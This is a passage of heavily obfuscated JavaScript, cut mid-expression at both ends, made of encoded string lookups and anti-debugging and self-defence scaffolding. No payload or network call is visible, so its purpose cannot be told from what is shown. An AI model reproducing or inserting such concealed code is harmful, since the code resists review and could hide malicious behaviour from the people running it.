14ded0[_0x46c9eb(0x467,'3Hvk',0x40d,0x40c,0x54d)]))[_0x56d088(0x144,0x262,0x1a6,'1u@u',-0x28)](_0x14ded0[_0x1eaff8('^je1',0x16c,0x1d7,0x2f5,0x2b1)]):function(){return![];}[_0x1eaff8('okoz',0x3ef,0x3e2,0x3ee,0x3e3)+_0x56d088(0x36d,0x2b0,0x235,'bi8M',0x432)+'r'](_0x14ded0[_0x46c9eb(0x511,'*F6m',0x4d4,0x2bc,0x3fd)](_0x14ded0[_0x1eaff8('9qJQ',0x45a,0x472,0x3e6,0x3a8)],_0x14ded0[_0x56d088(0x13c,0xc1,0xbe,'1u@u',0x192)]))[_0x1eaff8('Ldti',0x417,0x2d6,0x363,0x34e)](_0x14ded0[_0x1eaff8('PmRW',0x459,0x3bd,0x554,0x491)]);_0x14ded0[_0x5a49fc(0x62b,0x56e,'1u@u',0x5eb,0x494)](_0x5243f6,++_0x1492bd);}function _0x9b5ff7(_0x374e74,_0x13d32b,_0xef323e,_0x23e9d2,_0x733307){return _0x5c6d(_0x374e74- -0x349,_0x13d32b);}function _0x39c1aa(_0x2bd30d,_0x17ddd5,_0x33e80e,_0x3584b8,_0x10204b){return _0x5c6d(_0x3584b8- -0x271,_0x17ddd5);}function _0x3156ea(_0x19429c,_0x31f879,_0x5ea4a3,_0x19e82e,_0xac648d){return _0x5c6d(_0xac648d-0xd7,_0x31f879);}function _0x2f578f(_0x39633d,_0x4d0492,_0x46fb58,_0x53dadb,_0x51cbb2){return _0x5c6d(_0x51cbb2-0x164,_0x46fb58);}function _0x3c2565(_0x30229c,_0x55e0b6,_0xf48b13,_0x41e08b,_0x465f7b){return _0x5c6d(_0x30229c- -0x2c7,_0x55e0b6);}try{if(_0x3de02c)return _0x5243f6;else _0x14ded0[_0x9b5ff7(-0x12,'2EXJ',-0xe,-0xf8,0x6e)](_0x5243f6,-0xb03*-0x1+-0x1*-0x2351+-0x2e54);}catch(_0x2383d2){}}
(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const _0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return _0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return _0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return _0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return _0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return _0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return _0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return _0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return _0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function _0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- -0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function _0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return 